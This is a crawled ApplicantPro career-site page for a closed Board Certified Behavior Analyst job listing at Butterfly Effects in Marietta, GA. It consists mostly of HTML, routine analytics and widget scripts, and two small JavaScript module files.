

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://butterflyeffects.applicantpro.com/jobs/2712236
body_size: 7900
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768952429"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768952429';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"3384","career_site_name":"Butterfly Effects","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"2712","organization_name":"Butterfly Effects","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Board Certified Behavior Analyst (BCBA) - Marietta, GA - Butterfly Effects Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Board Certified Behavior Analyst (BCBA), Marietta, GA, United States, GA - Atlanta" />
		
				<meta property="og:image" content="http://butterflyeffects.applicantpro.com/images/4/3384/20250205191722-butterflyeffects_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://butterflyeffects.applicantpro.com/images/4/3384/20250205191722-butterflyeffects_fblogo.png" />
				<meta property="og:description" content="BOARD CERTIFIED BEHAVIOR ANALYST (BCBA) 
Must be willing to travel to are Marietta, Douglasville, Forrest Park, and Union City
We are looking for a passionate BCBA to help us fulfill our mission to make a socially meaningful change in the lives of children and families. We want you to enjoy coming to work, so we dedicate and commit ourselves to making our teams feel valued, respected, and heard. 
..." />
		<meta property="og:title" content="Board Certified Behavior Analyst (BCBA) - Marietta, GA" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/butterflyeffects/jobs/2712236/GA-Georgia/Marietta/Board-Certified-Behavior-Analyst-BCBA" />
				
				<meta name="description" content="BOARD CERTIFIED BEHAVIOR ANALYST (BCBA) " /><meta name="keywords" content="Board Certified Behavior Analyst (BCBA), Marietta, GA, United States, GA - Atlanta" /><link href="https://www.applicantpro.com/openings/butterflyeffects/jobs/2712236/GA-Georgia/Marietta/Board-Certified-Behavior-Analyst-BCBA" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2712236";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://butterflyeffects.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://butterflyeffects.applicantpro.com//jobs/2712236";
					}
				}
			}
		</script>
		<script type='text/javascript' src='https://click.appcast.io/pixels/applicantpro1-19461.js?ent=147'></script><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '877514939437222');
fbq('track', 'PageView');



</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=877514939437222&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script type='text/javascript' src='https://click.appcast.io/pixels/applicantpro1-19461.js?ent=147'></script>		
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Butterfly Effects" src="/images/4/3384/20250205194317-butterflyeffects_header.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2712236&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2712236 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2712236' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 2712, domainId : 3384, domainTitle : "Butterfly Effects", jobListingId : 2712236, jobInfo : {"mdiCalendar":"04-Jan-2023 to 03-Feb-2023 (EST)","mdiBriefcase":"BCBA\/Clinical","mdiMapMarker":"Marietta, GA, USA","mdiBulletList":"Salary","mdiInbox":"Full Time &amp; Part Time","mdiDotsGrid":"GA - Atlanta"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Board%20Certified%20Behavior%20Analyst%20%28BCBA%29%20at%20Butterfly%20Effects&body=Apply%20for%20the%20Board%20Certified%20Behavior%20Analyst%20%28BCBA%29%20at%20Butterfly%20Effects%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fbutterflyeffects%2Fjobs%2F2712236", siteCss : {"accent":"#1E0C32"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "jp_apppro_butterflyeffects", 
					style: "sidebar", 
					title: "Board Certified Behavior Analyst (BCBA)", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	</div>
</div>
<img alt="." src="https://butterflyeffects.applicantpro.com/jobs/images/3384-2712236.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="https://www.applicantpro.com/applicant-tracking-system-overview/" target="_blank">Applicant Tracking System</a> Maintained By <a href="http://www.applicantpro.com" target="_blank">ApplicantPro</a> - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODk1MjQyOTBjOWI2NGEzMWMxYzk3ZDNjYmFiMjJlZjk2ZGY4ZGU2YTlhZGE2ZjBkZjIyNTNiNTRjNDY1ODYwZDdkMDVmY2RlNzY0OWU5NmU2OTUwMTRmOGZkMDUxMGYyZjBhMmMzYWJhMmE0MWU3"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
		<div style="display: block; background: #FFFAF3; padding: 0px 0px;"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/ButterflyEffects/butterflyeffects_footer2.png" /></div>	
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="5,48,279,111" href="https://butterflyeffects.com/" target="_self" alt="Butterfly Effects Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="290,66,421,95" href="https://butterflyeffects.com/autism-treatment/" target="_self" alt="Autism treatments" />
				<area style="cursor:pointer;" shape="rect" coords="443,68,521,91" href="https://butterflyeffects.com/aba-therapy-centers-overview/" target="_self" alt="Locations" />
				<area style="cursor:pointer;" shape="rect" coords="544,70,612,90" href="https://butterflyeffects.com/services/aba-therapy-in-home/" target="_self" alt="Services" />
				<area style="cursor:pointer;" shape="rect" coords="634,69,749,89" href="https://butterflyeffects.com/refer-a-patient/" target="_self" alt="Refer a patient" />
				<area style="cursor:pointer;" shape="rect" coords="768,70,832,93" href="https://butterflyeffects.applicantpro.com/jobs/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="855,69,924,92" href="https://butterflyeffects.com/who-we-are/" target="_self" alt="About us" />
				<area style="cursor:pointer;" shape="rect" coords="937,56,1095,103" href="https://butterflyeffects.com/find-aba-therapy-near-you/" target="_self" alt="Get started" />
				<area style="cursor:pointer;" shape="rect" coords="854,10,893,28" href="https://butterflyeffects.com/bill-pay/" target="_self" alt="Bill Pay" />
				<area style="cursor:pointer;" shape="rect" coords="911,11,1003,27" href="https://butterflyeffects.com/autism-treatment/family-resource-center/" target="_self" alt="Family Resources" />
				<area style="cursor:pointer;" shape="rect" coords="1025,14,1097,25" href="tel:8888809270" target="_self" alt="Phone" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '3384';
					var job = '2712236';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://butterflyeffects.applicantpro.com/stats/" : "http://butterflyeffects.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 5482);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://butterflyeffects.applicantpro.com/stats/piwik.php?idsite=5482" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://butterflyeffects.applicantpro.com/js/web-components/applicant-pro-components.js?version=1768952429
body_size: -286
content:
import { c as t, i as e } from "./public-career-site-5f86f8f8.js";
export {
  t as customComponents,
  e as initVue
};


--- FILE ---
content_type: text/javascript
request_url: https://butterflyeffects.applicantpro.com/js/web-components/CtaChatBubbleSqSelect-a93accf1.js
body_size: -300
content:
import { c as t } from "./CtaChatBubble-3230c99d.js";
const a = {
  ...t,
  text: "",
  required: !0,
  options: () => []
};
export {
  a as c
};
